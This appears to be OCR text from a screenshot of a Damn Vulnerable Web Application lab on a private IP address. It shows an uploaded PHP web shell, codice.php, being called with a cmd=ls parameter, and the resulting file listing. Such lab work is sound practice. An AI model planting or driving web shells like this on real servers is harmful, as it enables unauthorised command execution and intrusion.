 Damn Vulnerable Web Ap
192.168.50.101/dvwa//hac
Not secure
192.168.50.101/dvwa//hackable/uploads/codice.php?cmd=ls
codice.php dvwa_email.png